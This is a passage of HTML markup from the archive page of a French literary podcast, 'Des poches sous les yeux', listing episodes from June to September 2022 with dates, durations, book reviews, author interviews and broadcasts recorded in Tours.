                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/glenn-gould">
                    <strong>Glenn Gould</strong><br>
                    de Elie During et Alain Bublex, édité par la Philharmonie de Paris
                </a>
            </td>
            <td class="duration">
                                0:05:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
